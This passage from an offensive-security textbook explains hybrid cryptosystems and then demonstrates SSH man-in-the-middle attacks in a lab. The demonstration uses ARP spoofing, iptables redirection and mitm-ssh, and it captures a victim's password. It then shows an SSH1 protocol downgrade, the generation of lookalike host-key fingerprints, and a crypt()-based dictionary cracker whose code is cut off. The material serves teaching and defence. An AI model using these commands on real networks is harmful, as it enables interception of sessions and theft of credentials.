A hybrid cryptosystem gets the best of both worlds. An asymmetric cipher is used to exchange a randomly generated key that is used to encrypt the remaining communications with a symmetric cipher. This provides the speed and efficiency of a symmetric cipher, while solving the dilemma of secure key exchange. Hybrid ciphers are used by most modern cryptographic applications, such as SSL, SSH, and PGP.

Since most applications use ciphers that are resistant to cryptanalysis, attacking the cipher usually won't work. However, if an attacker can intercept communications between both parties and masquerade as one or the other, the key exchange algorithm can be attacked.

#### Man-in-the-Middle Attacks

A man-in-the-middle (MitM) attack is a clever way to circumvent encryption. The attacker sits between the two communicating parties, with each party believing they are communicating with the other party, but both are communicating with the attacker.

When an encrypted connection between the two parties is established, a secret key is generated and transmitted using an asymmetric cipher. Usually, this key is used to encrypt further communication between the two parties. Since the key is securely transmitted and the subsequent traffic is secured by the key, all of this traffic is unreadable by any would-be attacker sniffing these packets.

However, in an MitM attack, party A believes that she is communicating with B, and party B believes he is communicating with A, but in reality, both are communicating with the attacker. So, when A negotiates an encrypted connection with B, A is actually opening an encrypted connection with the attacker, which means the attacker securely communicates with an asymmetric cipher and learns the secret key. Then the attacker just needs to open another encrypted connection with B, and B will believe that he is communicating with A, as shown in the following illustration.



This means that the attacker actually maintains two separate encrypted communication channels with two separate encryption keys. Packets from A are encrypted with the first key and sent to the attacker, which A believes is actually B. The attacker then decrypts these packets with the first key and re-encrypts them with the second key. Then the attacker sends the newly encrypted packets to B, and B believes these packets are actually being sent by A. By sitting in the middle and maintaining two separate keys, the attacker is able to sniff and even modify traffic between A and B without either side being the wiser.

After redirecting traffic using an ARP cache poisoning tool, there are a number of SSH man-in-the-middle attack tools that can be used. Most of these are just modifications to the existing openssh source code. One notable example is the aptly named mitm-ssh package, by Claes Nyberg, which has been included on the LiveCD.

This can all be done with the ARP redirection technique from "Active Sniffing" on Active Sniffing and a modified opensh package aptly called mitmssh. There are other tools that do this; however, Claes Nyberg's mitm-ssh is publicly available and the most robust. The source package is on the LiveCD in /usr/src/mitm-ssh, and it has already been built and installed. When running, it accepts connections to a given port and then proxies these connections to the real destination IP address of the target SSH server. With the help of arpspoof to poison ARP caches, traffic to the target SSH server can be redirected to the attacker's machine running mitm-ssh. Since this program listens on localhost, some IP filtering rules are needed to redirect the traffic.

In the example below, the target SSH server is at 192.168.42.72. When mitm-ssh is run, it will listen on port 2222, so it doesn't need to be run as root. The iptables command tells Linux to redirect all incoming TCP connections on port 22 to localhost 2222, where mitm-ssh will be listening.

```
reader@hacking:~ $ sudo iptables -t nat -A PREROUTING -p tcp
--dport 22 -j REDIRECT
 --to-ports 2222
reader@hacking:~ $ sudo iptables -t nat -L
Chain PREROUTING (policy ACCEPT)
           prot opt source
                                         destination
target
REDIRECT tcp -- anywhere
                                         anywhere
tcp dpt:ssh redir ports 2222
Chain POSTROUTING (policy ACCEPT)
target
           prot opt source
                                         destination
Chain OUTPUT (policy ACCEPT)
           prot opt source
                                         destination
reader@hacking:~ $ mitm-ssh
/|\
       SSH Man In The Middle [Based on OpenSSH 3.9p1]
       By CMN <cmn@darklab.org>
Usage: mitm-ssh <non-nat-route> [option(s)]
Routes:
```

```
<host>[:<port>] - Static route to port on host
                    (for non NAT connections)
Options:
                 - Verbose output
  - V
                 - Do not attempt to resolve hostnames
  - n
                 - Debug, repeat to increase verbosity
  - d
  -p port
                 - Port to listen for connections on
  -f configfile - Configuration file to read
Log Options:
  -c logdir
                 - Log data from client in directory
  -s logdir - Log data from server - Log passwords to file
               - Log data from server in directory
reader@hacking:~ $ mitm-ssh 192.168.42.72 -v -n -p 2222
Using static route to 192.168.42.72:22
SSH MITM Server listening on 0.0.0.0 port 2222.
Generating 768 bit RSA key.
RSA key generation complete.
```

Then in another terminal window on the same machine, Dug Song's arpspoof tool is used to poison ARP caches and redirect traffic destined for 192.168.42.72 to our machine, instead.

```
reader@hacking:~ $ arpspoof
Version: 2.3
Usage: arpspoof [-i interface] [-t target] host
reader@hacking:~ $ sudo arpspoof -i eth0 192.168.42.72
0:12:3f:7:39:9c ff:ff:ff:ff:ff:ff 0806 42: arp reply
192.168.42.72 is-at 0:12:3f:7:39:9c
0:12:3f:7:39:9c ff:ff:ff:ff:ff:ff 0806 42: arp reply
192.168.42.72 is-at 0:12:3f:7:39:9c
0:12:3f:7:39:9c ff:ff:ff:ff:ff:ff 0806 42: arp reply
192.168.42.72 is-at 0:12:3f:7:39:9c
```

And now the MitM attack is all set up and ready for the next unsuspecting victim. The output below is from another machine on the network (192.168.42.250), which makes an SSH connection to 192.168.42.72.

On Machine 192.168.42.250 (tetsuo), Connecting to 192.168.42.72 (loki)

```
iz@tetsuo:~ $ ssh jose@192.168.42.72
The authenticity of host '192.168.42.72 (192.168.42.72)'
can't be established.
RSA key fingerprint is
84:7a:71:58:0f:b5:5e:1b:17:d7:b5:9c:81:5a:56:7c.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.42.72' (RSA) to the list
of known hosts.
jose@192.168.42.72's password:
Last login: Mon Oct 1 06:32:37 2007 from 192.168.42.72
Linux loki 2.6.20-16-generic #2 SMP Thu Jun 7 20:19:32 UTC
2007 i686
jose@loki:~ $ ls -a
       .bash logout .bash profile .bashrc .bashrc.swp
.profile Examples
jose@loki:~ $ id
uid=1001(jose) gid=1001(jose) groups=1001(jose)
jose@loki:~ $ exit
logout
Connection to 192.168.42.72 closed.
iz@tetsuo:~ $
```

Everything seems okay, and the connection appeared to be secure. However, the connection was secretly routed through the attacker's machine, which used a separate encrypted connection to back to the target server. Back on the attacker's machine, everything about the connection has been logged.

#### On the Attacker's Machine

```
reader@hacking:~ $ sudo mitm-ssh 192.168.42.72 -v -n -p 2222 Using static route to 192.168.42.72:22 SSH MITM Server listening on 0.0.0.0 port 2222. Generating 768 bit RSA key. RSA key generation complete. WARNING: /usr/local/etc/moduli does not exist, using fixed modulus [MITM] Found real target 192.168.42.72:22 for NAT host 192.168.42.250:1929 [MITM] Routing SSH2 192.168.42.250:1929 -> 192.168.42.72:22 [2007-10-01 13:33:42] MITM (SSH2) 192.168.42.250:1929 ->
```

```
192.168.42.72:22
SSH2 MSG USERAUTH REQUEST: jose ssh-connection password 0
sP#byp%srt
[MITM] Connection from UNKNOWN:1929 closed
reader@hacking:~ $ ls /usr/local/var/log/mitm-ssh/
passwd.log
ssh2 192.168.42.250:1929 <- 192.168.42.72:22
ssh2 192.168.42.250:1929 -> 192.168.42.72:22
reader@hacking:~ $ cat /usr/local/var/log/mitm-ssh/passwd.log
[2007-10-01 13:33:42] MITM (SSH2) 192.168.42.250:1929 ->
192.168.42.72:22
SSH2 MSG USERAUTH REQUEST: jose ssh-connection password 0
sP#byp%srt
reader@hacking:~ $ cat /usr/local/var/log/mitm-ssh/ssh2*
Last login: Mon Oct 1 06:32:37 2007 from 192.168.42.72
Linux loki 2.6.20-16-generic #2 SMP Thu Jun 7 20:19:32 UTC
2007 1686
jose@loki:~ $ ls -a
       .bash logout
                     .bash profile .bashrc .bashrc.swp
.profile Examples
jose@loki:~ $ id
uid=1001(jose) qid=1001(jose) qroups=1001(jose)
jose@loki:~ $ exit
logout
```

Since the authentication was actually redirected, with the attacker's machine acting as a proxy, the password *sP#byp%srt* could be sniffed. In addition, the data transmitted during the connection is captured, showing the attacker everything the victim did during the SSH session.

The attacker's ability to masquerade as either party is what makes this type of attack possible. SSL and SSH were designed with this in mind and have protections against identity spoofing. SSL uses certificates to validate identity, and SSH uses host fingerprints. If the attacker doesn't have the proper certificate or fingerprint for B when A attempts to open an encrypted communication channel with the attacker, the signatures won't match and A will be alerted with a warning.

In the previous example, 192.168.42.250 (tetsuo) had never previously communicated over SSH with 192.168.42.72 (loki) and therefore didn't have a host fingerprint. The host fingerprint that it accepted was actually the fingerprint generated by mitm-ssh. If, however, 192.168.42.250 (tetsuo) had a host fingerprint for 192.168.42.72 (loki), the whole attack would have been detected, and the user would have been presented with a very blatant warning:

```
iz@tetsuo:~ $ ssh jose@192.168.42.72
WARNING: REMOTE HOST IDENTIFICATION HAS CHANGED!
IT IS POSSIBLE THAT SOMEONE IS DOING SOMETHING NASTY!
Someone could be eavesdropping on you right now (man-in-the-
middle attack)!
It is also possible that the RSA host key has just been
changed.
The fingerprint for the RSA key sent by the remote host is
84:7a:71:58:0f:b5:5e:1b:17:d7:b5:9c:81:5a:56:7c.
Please contact your system administrator.
Add correct host key in /home/jon/.ssh/known hosts to get rid
of this message.
Offending key in /home/jon/.ssh/known hosts:1
RSA host key for 192.168.42.72 has changed and you have
requested strict checking.
Host key verification failed.
iz@tetsuo:~ $
```

The openssh client will actually prevent the user from connecting until the old host fingerprint has been removed. However, many Windows SSH clients don't have the same kind of strict enforcement of these rules and will present the user with an "Are you sure you want to continue?" dialog box. An uninformed user might just click right through the warning.

#### **Differing SSH Protocol Host Fingerprints**

SSH host fingerprints do have a few vulnerabilities. These vulnerabilities have been compensated for in the most recent versions of openssh, but they still exist in older implementations.

Usually, the first time an SSH connection is made to a new host, that host's fingerprint is added to a known\_hosts file, as shown here:

```
iz@tetsuo:~ $ ssh jose@192.168.42.72
The authenticity of host '192.168.42.72 (192.168.42.72)'
can't be established.
RSA key fingerprint is
ba:06:7f:d2:b9:74:a8:0a:13:cb:a2:f7:e0:10:59:a0.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.42.72' (RSA) to the list
of known hosts.
jose@192.168.42.72's password: <ctrl-c>
iz@tetsuo:~ $ grep 192.168.42.72 ~/.ssh/known hosts
192.168.42.72 ssh-rsa
AAAAB3NzaC1yc2EAAAABIwAAAIEA8Xq6H28E0iCbQaFbIzPtMJSc316SH4a0i
jgkf7nZnH4LirNziH5upZmk4/
JSdBXcQohiskFFeHadFViuB4xIURZeF3Z70JtEi8aupf2pAnhSHF4rmMV1pwa
SuNTahsBoKOKSaTUOWORN/1t3G/
52KTzjtKGacX4qTLNSc8fzfZU=
iz@tetsuo:~ $
```

However, there are two different protocols of SSH—SSH1 and SSH2— each with separate host fingerprints.

```
iz@tetsuo:~ $ rm ~/.ssh/known hosts
iz@tetsuo:~ $ ssh -1 jose@192.168.42.72
The authenticity of host '192.168.42.72 (192.168.42.72)'
can't be established.
RSA1 key fingerprint is
e7:c4:81:fe:38:bc:a8:03:f9:79:cd:16:e9:8f:43:55.
Are you sure you want to continue connecting (yes/no)? no
Host key verification failed.
iz@tetsuo:~ $ ssh -2 jose@192.168.42.72
The authenticity of host '192.168.42.72 (192.168.42.72)'
can't be established.
RSA key fingerprint is
ba:06:7f:d2:b9:74:a8:0a:13:cb:a2:f7:e0:10:59:a0.
Are you sure you want to continue connecting (yes/no)? no
Host key verification failed.
iz@tetsuo:~ $
```

The banner presented by the SSH server describes which SSH protocols it understands (shown in bold below):

```
iz@tetsuo:~ $ telnet 192.168.42.72 22
Trying 192.168.42.72...
Connected to 192.168.42.72.
Escape character is '^]'.
SSH-1.99-OpenSSH_3.9p1

Connection closed by foreign host.
iz@tetsuo:~ $ telnet 192.168.42.1 22
Trying 192.168.42.1...
Connected to 192.168.42.1.
Escape character is '^]'.
SSH-2.0-OpenSSH_4.3p2 Debian-8ubuntu1

Connection closed by foreign host.
iz@tetsuo:~ $
```

The banner from 192.168.42.72 (loki) includes the string SSH-1.99, which, by convention, means that the server speaks both protocols 1 and 2. Often, the SSH server will be configured with a line like Protocol 2,1, which also means the server speaks both protocols and tries to use SSH2 if possible. This is to retain backward compatibility, so SSH1-only clients can still connect.

In contrast, the banner from 192.168.42.1 includes the string SSH-2.0, which shows that the server only speaks protocol 2. In this case, it's obvious that any clients connecting to it have only communicated with SSH2 and therefore only have host fingerprints for protocol 2.

The same is true for loki (192.168.42.72); however, loki also accepts SSH1, which has a different set of host fingerprints. It's unlikely that a client will have used SSH1, and therefore doesn't have the host fingerprints for this protocol yet.

If the modified SSH daemon being used for the MitM attack forces the client to communicate using the other protocol, no host fingerprint will be found. Instead of being presented with a lengthy warning, the user will simply be asked to add the new fingerprint. The mitm-sshtool uses a configuration file similar to openssh's, since it's built from that code. By adding

the line Protocol 1 to /usr/local/etc/mitm-ssh\_config, the mitm-ssh daemon will claim it only speaks the SSH1 protocol.

The output below shows that loki's SSH server usually speaks using both SSH1 and SSH2 protocols, but when mitm-ssh is put in the middle using the new configuration file, the fake server claims it only speaks SSH1 protocol.

## From 192.168.42.250 (tetsuo), Just an Innocent Machine on the Network

```
iz@tetsuo:~ $ telnet 192.168.42.72 22
Trying 192.168.42.72...
Connected to 192.168.42.72.
Escape character is '^]'.
SSH-1.99-OpenSSH_3.9p1
Connection closed by foreign host.
iz@tetsuo:~ $ rm ~/.ssh/known hosts
iz@tetsuo:~ $ ssh jose@192.168.42.72
The authenticity of host '192.168.42.72 (192.168.42.72)'
can't be established.
RSA key fingerprint is
ba:06:7f:d2:b9:74:a8:0a:13:cb:a2:f7:e0:10:59:a0.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.42.72' (RSA) to the list
of known hosts.
jose@192.168.42.72's password:
iz@tetsuo:~ $
```

# On the Attacker's Machine, Setting Up mitm-ssh to Only Use SSH1 Protocol

```
reader@hacking:~ $ echo "Protocol 1" >> /usr/local/etc/mitm-
ssh_config
reader@hacking:~ $ tail /usr/local/etc/mitm-ssh_config
# Where to store passwords
#PasswdLogFile /var/log/mitm-ssh/passwd.log
# Where to store data sent from client to server
#ClientToServerLogDir /var/log/mitm-ssh
```

```
# Where to store data sent from server to client
#ServerToClientLogDir /var/log/mitm-ssh
```

#### Protocol 1

```
reader@hacking:~ $ mitm-ssh 192.168.42.72 -v -n -p 2222 Using static route to 192.168.42.72:22 SSH MITM Server listening on 0.0.0.0 port 2222. Generating 768 bit RSA key. RSA key generation complete.
```

#### Now Back on 192.168.42.250 (tetsuo)

```
iz@tetsuo:~ $ telnet 192.168.42.72 22
Trying 192.168.42.72...
Connected to 192.168.42.72.
Escape character is '^]'.
SSH-1.5-OpenSSH_3.9p1
```

Connection closed by foreign host.

Usually, clients such as tetsuo connecting to loki at 192.168.42.72 would have only communicated using SSH2. Therefore, there would only be a host fingerprint for SSH protocol 2 stored on the client. When protocol 1 is forced by the MitM attack, the attacker's fingerprint won't be compared to the stored fingerprint, due to the differing protocols. Older implementations will simply ask to add this fingerprint since, technically, no host fingerprint exists for this protocol. This is shown in the output below.

```
iz@tetsuo:~ $ ssh jose@192.168.42.72
The authenticity of host '192.168.42.72 (192.168.42.72)'
can't be established.
RSA1 key fingerprint is
45:f7:8d:ea:51:0f:25:db:5a:4b:9e:6a:d6:3c:d0:a6.
Are you sure you want to continue connecting (yes/no)?
```

Since this vulnerability was made public, newer implementations of OpenSSH have a slightly more verbose warning:

```
iz@tetsuo:~ $ ssh jose@192.168.42.72
WARNING: RSA key found for host 192.168.42.72
```

```
in /home/iz/.ssh/known_hosts:1
RSA key fingerprint
ba:06:7f:d2:b9:74:a8:0a:13:cb:a2:f7:e0:10:59:a0.
The authenticity of host '192.168.42.72 (192.168.42.72)'
can't be established
but keys of different type are already known for this host.
RSA1 key fingerprint is
45:f7:8d:ea:51:0f:25:db:5a:4b:9e:6a:d6:3c:d0:a6.
Are you sure you want to continue connecting (yes/no)?
```

This modified warning isn't as strong as the warning given when host fingerprints of the same protocol don't match. Also, since not all clients will be up to date, this technique can still prove to be useful for an MitM attack.

#### **Fuzzy Fingerprints**

Konrad Rieck had an interesting idea regarding SSH host fingerprints. Often, a user will connect to a server from several different clients. The host fingerprint will be displayed and added each time a new client is used, and a security-conscious user will tend to remember the general structure of the host fingerprint. While no one actually memorizes the entire fingerprint, major changes can be detected with little effort. Having a general idea of what the host fingerprint looks like when connecting from a new client greatly increases the security of that connection. If an MitM attack is attempted, the blatant difference in host fingerprints can usually be detected by eye.

However, the eye and the brain can be tricked. Certain fingerprints will look very similar to others. Digits 1 and 7 look very similar, depending on the display font. Usually, the hex digits found at the beginning and end of the fingerprint are remembered with the greatest clarity, while the middle tends to be a bit hazy. The goal behind the fuzzy fingerprint technique is to generate a host key with a fingerprint that looks similar enough to the original fingerprint to fool the human eye.

The openssh package provides tools to retrieve the host key from servers.

```
reader@hacking:~ $ ssh-keyscan -t rsa 192.168.42.72 >
loki.hostkey
# 192.168.42.72 SSH-1.99-OpenSSH_3.9p1
reader@hacking:~ $ cat loki.hostkey
192.168.42.72 ssh-rsa
AAAAB3NzaClyc2EAAAABIwAAAIEA8Xq6H28E0iCbQaFbIzPtMJSc316SH4a0i
jgkf7nZnH4LirNziH5upZmk4/
JSdBXcQohiskFFeHadFViuB4xIURZeF3Z70JtEi8aupf2pAnhSHF4rmMV1pwa
SuNTahsBoKOKSaTUOWORN/1t3G/
52KTzjtKGacX4gTLNSc8fzfZU=
reader@hacking:~ $ ssh-keygen -l -f loki.hostkey
1024 ba:06:7f:d2:b9:74:a8:0a:13:cb:a2:f7:e0:10:59:a0
192.168.42.72
reader@hacking:~ $
```

Now that the host key fingerprint format is known for 192.168.42.72 (loki), fuzzy fingerprints can be generated that look similar. A program that does this has been developed by Rieck and is available at <a href="http://www.thc.org/thc-ffp/">http://www.thc.org/thc-ffp/</a>. The following output shows the creation of some fuzzy fingerprints for 192.168.42.72 (loki).

```
reader@hacking:~ $ ffp
Usage: ffp [Options]
Options:
                Specify type of fingerprint to use [Default:
  -f type
md51
                Available: md5, sha1, ripemd
                Target fingerprint in byte blocks.
  -t hash
                Colon-separated: 01:23:45:67... or as string
01234567...
                Specify type of key to calculate [Default:
  -k type
rsal
                Available: rsa, dsa
  -b bits
                Number of bits in the keys to calculate
[Default: 1024]
                Specify key calulation mode [Default: sloppy]
  -K mode
                Available: sloppy, accurate
                Specify type of fuzzy map to use [Default:
  -m type
gauss]
                Available: gauss, cosine
                Variation to use for fuzzy map generation
  -v variation
[Default: 7.3]
```

```
Mean value to use for fuzzy map generation
  -y mean
[Default: 0.14]
  -l size
              Size of list that contains best fingerprints
[Default: 10]
  -s filename
              Filename of the state file [Default:
/var/tmp/ffp.statel
              Extract SSH host key pairs from state file
  -d directorv
              Directory to store generated ssh keys to
[Default: /tmp]
  -p period
              Period to save state file and display state
[Default: 60]
              Display version information
No state file /var/tmp/ffp.state present, specify a target
hash.
reader@hacking:~ $ ffp -f md5 -k rsa -b 1024 -t
ba:06:7f:d2:b9:74:a8:0a:13:cb:a2:f7:e0:
10:59:a0
---[Initializing]------
Initializing Crunch Hash: Done
  Initializing Fuzzy Map: Done
 Initializing Private Key: Done
  Initializing Hash List: Done
  Initializing FFP State: Done
---[Fuzzy Map]-------
Length: 32
     Type: Inverse Gaussian Distribution
      Sum: 15020328
Fuzzy Map: 10.83% | 9.64% : 8.52% | 7.47% : 6.49% | 5.58% :
4.74% | 3.96% :
            3.25% | 2.62% : 2.05% | 1.55% : 1.12% | 0.76% :
0.47% | 0.24% :
           0.09% | 0.01% : 0.00% | 0.06% : 0.19% | 0.38% :
0.65% | 0.99% :
            1.39% | 1.87% : 2.41% | 3.03% : 3.71% | 4.46% :
5.29% | 6.18% :
---[Current Key]-------
             Key Algorithm: RSA (Rivest Shamir Adleman)
       Key Bits / Size of n: 1024 Bits
              Public key e: 0x10001
Public Key Bits / Size of e: 17 Bits
       Phi(n) and e r.prime: Yes
           Generation Mode: Sloppy
```

```
State File: /var/tmp/ffp.state
Running...
---[Current State]------
Running: Od 00h 00m 00s | Total:
                                  0k hashs |
Speed: nan hashs/s
Best Fuzzy Fingerprint from State File /var/tmp/ffp.state
  Hash Algorithm: Message Digest 5 (MD5)
    Digest Size: 16 Bytes / 128 Bits
  Message Digest:
6a:06:f9:a6:cf:09:19:af:c3:9d:c5:b9:91:a4:8d:81
   Target Digest:
ba:06:7f:d2:b9:74:a8:0a:13:cb:a2:f7:e0:10:59:a0
   Fuzzy Quality: 25.652482%
---[Current State]------
______
Running: 0d 00h 01m 00s | Total: 7635k hashs |
Speed: 127242 hashs/s
Best Fuzzy Fingerprint from State File /var/tmp/ffp.state
  Hash Algorithm: Message Digest 5 (MD5)
    Digest Size: 16 Bytes / 128 Bits
  Message Digest:
ba:06:3a:8c:bc:73:24:64:5b:8a:6d:fa:a6:1c:09:80
   Target Digest:
ba:06:7f:d2:b9:74:a8:0a:13:cb:a2:f7:e0:10:59:a0
   Fuzzy Quality: 55.471931%
---[Current State]------
______
Running: 0d 00h 02m 00s | Total: 15370k hashs |
Speed: 128082 hashs/s
·
Best Fuzzy Fingerprint from State File /var/tmp/ffp.state
  Hash Algorithm: Message Digest 5 (MD5)
    Digest Size: 16 Bytes / 128 Bits
  Message Digest:
ba:06:3a:8c:bc:73:24:64:5b:8a:6d:fa:a6:1c:09:80
   Target Digest:
```

```
ba:06:7f:d2:b9:74:a8:0a:13:cb:a2:f7:e0:10:59:a0
   Fuzzy Quality: 55.471931%
.:[ output trimmed ]:.
---[Current State]------
Running: 1d 05h 06m 00s | Total: 13266446k hashs | Speed:
126637 hashs/s
______
Best Fuzzy Fingerprint from State File /var/tmp/ffp.state
Hash Algorithm: Message Digest 5 (MD5)
Digest Size: 16 Bytes / 128 Bits
Message Digest:
ba:0d:7f:d2:64:76:b8:9c:f1:22:22:87:b0:26:59:50
Target Digest:
ba:06:7f:d2:b9:74:a8:0a:13:cb:a2:f7:e0:10:59:a0
Fuzzy Quality: 70.158321%
 Exiting and saving state file /var/tmp/ffp.state
reader@hacking:~ $
```

This fuzzy fingerprint generation process can go on for as long as desired. The program keeps track of some of the best fingerprints and will display them periodically. All of the state information is stored in /var/tmp/ffp.state, so the program can be exited with a CTRL-C and then resumed again later by simply running ffp without any arguments.

After running for a while, SSH host key pairs can be extracted from the state file with the -e switch.

```
/tmp/ssh-rsa07.pub
/tmp/ssh-rsa00.pub
                    /tmp/ssh-rsa03
                                        /tmp/ssh-rsa05.pub
/tmp/ssh-rsa08
/tmp/ssh-rsa01
                    /tmp/ssh-rsa03.pub /tmp/ssh-rsa06
/tmp/ssh-rsa08.pub
/tmp/ssh-rsa01.pub
                    /tmp/ssh-rsa04
                                        /tmp/ssh-rsa06.pub
/tmp/ssh-rsa09
/tmp/ssh-rsa02
                    /tmp/ssh-rsa04.pub /tmp/ssh-rsa07
/tmp/ssh-rsa09.pub
reader@hacking:~ $
```

In the preceding example, 10 public and private host key pairs have been generated. Fingerprints for these key pairs can then be generated and compared with the original fingerprint, as seen in the following output.

```
reader@hacking:~ $ for i in $(ls -1 /tmp/ssh-rsa*.pub)
> ssh-keygen -l -f $i
> done
1024 ba:0d:7f:d2:64:76:b8:9c:f1:22:22:87:b0:26:59:50
/tmp/ssh-rsa00.pub
1024 ba:06:7f:12:bd:8a:5b:5c:eb:dd:93:ec:ec:d3:89:a9
/tmp/ssh-rsa01.pub
1024 ba:06:7e:b2:64:13:cf:0f:a4:69:17:d0:60:62:69:a0 /tmp/ssh-rsa02.pub
1024 ba:06:49:d4:b9:d4:96:4b:93:e8:5d:00:bd:99:53:a0
/tmp/ssh-rsa03.pub
1024 ba:06:7c:d2:15:a2:d3:0d:bf:f0:d4:5d:c6:10:22:90
/tmp/ssh-rsa04.pub
1024 ba:06:3f:22:1b:44:7b:db:41:27:54:ac:4a:10:29:e0
/tmp/ssh-rsa05.pub
1024 ba:06:78:dc:be:a6:43:15:eb:3f:ac:92:e5:8e:c9:50
/tmp/ssh-rsa06.pub
1024 ba:06:7f:da:ae:61:58:aa:eb:55:d0:0c:f6:13:61:30
/tmp/ssh-rsa07.pub
1024 ba:06:7d:e8:94:ad:eb:95:d2:c5:1e:6d:19:53:59:a0
/tmp/ssh-rsa08.pub
1024 ba:06:74:a2:c2:8b:a4:92:e1:e1:75:f5:19:15:60:a0
/tmp/ssh-rsa09.pub
reader@hacking:~ $ ssh-keygen -l -f ./loki.hostkey
1024 ba:06:7f:d2:b9:74:a8:0a:13:cb:a2:f7:e0:10:59:a0
192.168.42.72
reader@hacking:~ $
```

From the 10 generated key pairs, the one that seems to look the most similar can be determined by eye. In this case, sshrsa02.pub, shown in bold, was chosen. Regardless of which key pair is chosen, though, it will certainly look more like the original fingerprint than any randomly generated key would.

This new key can be used with mitm-ssh to make for an even more effective attack. The location for the host key is specified in the configuration file, so using the new key is simply matter of adding a HostKey line in /usr/local/etc/mitm-ssh\_config, as shown below. Since we need to remove the Protocol 1 line we added earlier, the output below simply overwrites the configuration file.

```
reader@hacking:~ $ echo "HostKey /tmp/ssh-rsa02" >
/usr/local/etc/mitm-ssh_config
reader@hacking:~ $ mitm-ssh 192.168.42.72 -v -n -p 2222Using
static route to 192.168.
42.72:22
Disabling protocol version 1. Could not load host key
SSH MITM Server listening on 0.0.0.0 port 2222.
```

In another terminal window, arpspoof is running to redirect the traffic to mitm-ssh, which will use the new host key with the fuzzy fingerprint. The output below compares the output a client would see when connecting.

#### **Normal Connection**

```
iz@tetsuo:~ $ ssh jose@192.168.42.72
The authenticity of host '192.168.42.72 (192.168.42.72)'
can't be established.
RSA key fingerprint is
ba:06:7f:d2:b9:74:a8:0a:13:cb:a2:f7:e0:10:59:a0.
Are you sure you want to continue connecting (yes/no)?
```

#### **MitM-Attacked Connection**

```
iz@tetsuo:~ $ ssh jose@192.168.42.72
The authenticity of host '192.168.42.72 (192.168.42.72)'
can't be established.
RSA key fingerprint is
ba:06:7e:b2:64:13:cf:0f:a4:69:17:d0:60:62:69:a0.
Are you sure you want to continue connecting (yes/no)?
```

Can you immediately tell the difference? These fingerprints look similar enough to trick most people into simply accepting the connection.

# **Password Cracking**

Passwords aren't generally stored in plaintext form. A file containing all the passwords in plaintext form would be far too attractive a target, so instead, a one-way hash function is used. The best-known of these functions is based on DES and is called crypt(), which is described in the manual page shown below.

```
NAME
       crypt - password and data encryption
SYNOPSIS
       #define XOPEN SOURCE
       #include <unistd.h>
       char *crypt(const char *key, const char *salt);
DESCRIPTION
       crypt() is the
                        password encryption function.
It is based on the Data
       Encryption Standard algorithm with variations
intended
         (among other
       things) to discourage use of hardware
implementations of a key search.
       key is a user's typed password.
                   two-character string chosen from the
       salt
             is a
set [a-zA-Z0-9./].
                    This
       string is used to perturb the algorithm in one of
4096 different ways.
```

This is a one-way hash function that expects a plaintext password and a salt value for input, and then outputs a hash with the salt value prepended to it. This hash is mathematically irreversible, meaning that it is impossible to determine the original password using only the hash. Writing a quick program to experiment with this function will help clarify any confusion.

## **Password Cracking**

#### crypt\_test.c

```
#define _XOPEN_SOURCE
#include <unistd.h>
#include <stdio.h>

int main(int argc, char *argv[]) {
    if(argc < 2) {
        printf("Usage: %s <plaintext password> <salt
value>\n", argv[0]);
        exit(1);
    }
    printf("password \"%s\" with salt \"%s\" ", argv[1],
argv[2]);
    printf("hashes to ==> %s\n", crypt(argv[1], argv[2]));
}
```

When this program is compiled, the crypt library needs to be linked. This is shown in the following output, along with some test runs.

```
reader@hacking:~/booksrc $ gcc -o crypt_test crypt_test.c
/tmp/cccrSvYU.o: In function `main':
crypt_test.c:(.text+0x73): undefined reference to `crypt'
collect2: ld returned 1 exit status
reader@hacking:~/booksrc $ gcc -o crypt_test crypt_test.c -
l crypt
reader@hacking:~/booksrc $ ./crypt_test testing je
password "testing" with salt "je" hashes to ==>
jeLu9ckBgvgX.
reader@hacking:~/booksrc $ ./crypt_test test je
password "test" with salt "je" hashes to ==> jeHEAX1m66RV.
reader@hacking:~/booksrc $ ./crypt_test test xy
password "test" with salt "xy" hashes to ==> xyVSuHLjceD92
reader@hacking:~/booksrc $
```

Notice that in the last two runs, the same password is encrypted, but using different salt values. The salt value is used to perturb the algorithm further, so there can be multiple hash values for the same plaintext value if different salt values are used. The hash value (including the

prepended salt) is stored in the password file under the premise that if an attacker were to steal the password file, the hashes would be useless.

When a legitimate user needs to authenticate using the password hash, that user's hash is looked up in the password file. The user is prompted to enter her password, the original salt value is extracted from the password file, and whatever the user types is sent through the same oneway hash function with the salt value. If the correct password was entered, the one-way hashing function will produce the same hash output as is stored in the password file. This allows authentication to function as expected, without ever having to store the plaintext password.

# **Dictionary Attacks**

It turns out, however, that the encrypted passwords in the password file aren't so useless after all. Sure, it's mathematically impossible to reverse the hash, but it is possible to just quickly hash every word in a dictionary, using the salt value for a specific hash, and then compare the result with that hash. If the hashes match, then that word from the dictionary must be the plaintext password.

A simple dictionary attack program can be whipped up fairly easily. It just needs to read words from a file, hash each one using the proper salt value, and display the word if there is a match. The following source code does this using filestream functions, which are included with stdio.h. These functions are easier to work with, since they wrap up the messiness of open() calls and file descriptors, using FILE structure pointers, instead. In the source below, the fopen() call's r argument tells it to open the file for reading. It returns NULL on failure, or a pointer to the open filestream. The fgets() call gets a string from the filestream, up to a maximum length or when it reaches the end of a line. In this

case, it's used to read each line from the word-list file. This function also returns NULL on failure, which is used to detect then end of the file.

## crypt\_crack.c

```
#define XOPEN SOURCE
#include <unistd.h>
#include <stdio.h>
/* Barf a message and exit. */
void barf(char *message, char *extra) {
   printf(message, extra);
   exit(1);
}
/* A dictionary attack example program */
int main(int argc, char *argv[]) {
   FILE *wordlist;
   char *hash, word[30], salt[3];
   if(argc < 2)
      barf("Usage: %s <wordlist file> <password hash>\n",
argv[0]);
   strncpy(salt, argv[2], 2); // First 2 bytes of hash are
the salt.
   salt[2] = '\0'; // terminate string
   printf("Salt value is \'%s\'\n", salt);
   if( (wordlist = fopen(argv[1], "r")) == NULL) // Open
the wordlist.
